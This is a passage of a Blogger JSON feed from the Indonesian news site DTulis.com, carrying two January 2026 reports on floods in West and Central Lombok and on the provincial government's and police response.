Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html","title":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s72-w640-h426-c\/IMG-20260114-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8255960282108141601"},"published":{"$t":"2026-01-14T11:10:00.002+08:00"},"updated":{"$t":"2026-01-14T11:10:17.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s960\/1768360149296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/w640-h426\/1768360149296.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lalu+Muhamad+Iqbal+Gubernur+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ELalu Muhamad Iqbal\u003C\/a\u003E memerintahkan jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BPBD+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBPBD\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Sosial\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBaznas\u003C\/a\u003E serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Kesehatan\u003C\/a\u003E untuk bergerak cepat menangani dampak banjir yang melanda \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Tengah+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Tengah\u003C\/a\u003E pada Selasa malam (13\/1\/2026).\u003C\/p\u003E\u003Cp\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003C\/p\u003E\u003Cp\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR, berusia 69 tahun, yang berasal dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESekotong\u003C\/a\u003E,\" tandasnya.\u003C\/p\u003E\u003Cp\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003C\/p\u003E\u003Cp\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003C\/p\u003E\u003Cp\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Praya+Barat+Daya+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKecamatan Praya Barat Daya\u003C\/a\u003E meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Montong+Ajang+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Montong Ajang\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Kabul\u003C\/a\u003E, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Selong+Belanak+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESelong Belanak\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8255960282108141601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html","title":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s72-w640-h426-c\/1768360149296.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-597093286407078006"},"published":{"$t":"2026-01-14T10:57:00.005+08:00"},"updated":{"$t":"2026-01-14T10:57:58.169+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s1280\/IMG-20260114-WA0020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/w640-h480\/IMG-20260114-WA0020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ELombok barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas hujan yang sangat tinggi melanda wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKecamatan Sekotong\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E, pada Selasa (13\/1\/2026), memicu luapan debit air sungai yang merendam pemukiman warga di berbagai desa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyebabkan kerugian materiil, bencana hidrometeorologi ini juga memakan korban jiwa dan menghanyutkan satu unit rumah warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian bersama tim gabungan dari Badan Penanggulangan Bencana Daerah (BPBD) serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Basarnas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBasarnas\u003C\/a\u003E langsung bergerak cepat melakukan evakuasi dan monitoring. Terutama di titik-titik terdampak untuk memastikan keselamatan masyarakat di tengah cuaca ekstrem tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHujan lebat mulai mengguyur sebagian wilayah Sekotong dengan waktu yang bervariasi. Di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Buwun+Mas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Buwun Mas\u003C\/a\u003E, hujan deras tercatat mulai turun sejak pukul 15.00 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+WITA\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EWITA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, untuk wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Sekotong+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Sekotong Tengah\u003C\/a\u003E dan sekitarnya, intensitas hujan mulai meningkat tajam pada pukul 18.30 WITA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi ini menyebabkan drainase dan sungai tidak mampu menampung volume air yang datang secara tiba-tiba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggota jaga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polsek+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolsek Sekotong\u003C\/a\u003E mulai melaksanakan pemantauan intensif pada pukul 19.00 WITA. Berdasarkan pengamatan di lapangan, genangan air yang masuk ke pemukiman warga rata-rata mencapai ketinggian lutut orang dewasa, bahkan di beberapa titik tertentu mencapai setinggi dada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polda+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolda NTB\u003C\/a\u003E, AKBP Yasmara Harahap, S.I.K., melalui Kapolsek Sekotong, Iptu I Ketut Suriarta, SH., M.I.Kom., mengonfirmasi bahwa personelnya telah disiagakan sejak awal untuk memitigasi dampak banjir yang lebih luas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami dari Polsek Sekotong bersama jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sat+Samapta+Polres+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESat Samapta Polres Lombok Barat\u003C\/a\u003E terus melakukan monitoring dan pengecekan debit air secara berkala untuk memastikan langkah penanganan yang tepat,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan data terkini, tercatat belasan dusun di beberapa desa dan desa persiapan mengalami dampak signifikan akibat luapan air sungai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi Desa Buwun Mas, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kemanuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kemanuk\u003C\/a\u003E terendam setinggi lutut, sementara \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Bengkang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Bengkang\u003C\/a\u003E mengalami kondisi cukup parah dengan ketinggian air mencapai dada orang dewasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi serupa terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Blongas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Blongas\u003C\/a\u003E, tepatnya di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sauh\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sauh\u003C\/a\u003E, di mana air setinggi paha orang dewasa menggenangi rumah-rumah warga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Taman+Baru\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Taman Baru\u003C\/a\u003E juga menjadi wilayah dengan titik terdampak terbanyak, meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kelep\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kelep\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Pace\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Pace\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Repuk+Gapuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ERepuk Gapuk\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Batu+Putih\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBatu Putih\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gelumpang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EGelumpang\u003C\/a\u003E, yang seluruhnya terendam air setinggi lutut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi pusat kecamatan, yakni Desa Sekotong Tengah, luapan air menggenangi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sekotong+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sekotong I\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+II\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESekotong II\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Juring\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Juring\u003C\/a\u003E. Sementara di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Empol\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Empol\u003C\/a\u003E, genangan air terpantau merendam pemukiman di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Empol+Timur\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Empol Timur\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIptu I Ketut Suriarta menjelaskan bahwa tingginya debit air ini murni disebabkan oleh faktor alam akibat hujan lebat yang berlangsung berjam-jam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOtoritas setempat mengonfirmasi adanya satu korban jiwa dalam peristiwa banjir ini. Korban merupakan warga dari Dusun Sauh, Desa Persiapan Blongas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga saat ini, jenazah korban telah berhasil dievakuasi dan disemayamkan di rumah duka untuk menunggu proses pemakaman oleh pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain jatuhnya korban jiwa, cuaca buruk ini juga mengakibatkan kerugian materiil berupa satu unit rumah warga di Dusun Bengkang, Desa Buwun Mas, hanyut terbawa arus banjir yang deras. Beruntung, rumah tersebut diketahui dalam keadaan kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terdapat satu unit rumah di Dusun Bengkang yang hanyut terbawa banjir. Namun, berdasarkan pengecekan kami, rumah tersebut sudah lama tidak berpenghuni karena pemiliknya sudah meninggal dunia, sehingga tidak ada korban tambahan dari kejadian rumah hanyut tersebut,\" jelas Iptu I Ketut Suriarta dalam keterangannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMerespons situasi darurat tersebut, operasi penanganan dipimpin langsung oleh Kabag Ops Polres Lombok Barat, Kasat Samapta Polres Lombok Barat, dan Kapolsek Sekotong.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim gabungan yang terdiri dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polri+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolri\u003C\/a\u003E, BPD, dan Basarnas Kabupaten Lombok Barat menyusuri jalan-jalan yang terendam untuk memberikan bantuan kepada pengguna jalan dan warga yang terjebak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas juga membantu masyarakat mengevakuasi barang-barang berharga ke tempat yang lebih aman. Langkah antisipasi terus dilakukan mengingat potensi banjir susulan masih mungkin terjadi jika hujan kembali turun dengan intensitas tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau masyarakat untuk tetap waspada dan segera mengamankan diri serta barang berharga jika melihat tanda-tanda debit air kembali naik. Saat ini, air mulai berangsur surut, namun personel kami tetap siaga di lokasi untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas),\" pungkas Iptu I Ketut Suriarta.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/597093286407078006\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html","title":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s72-w640-h480-c\/IMG-20260114-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$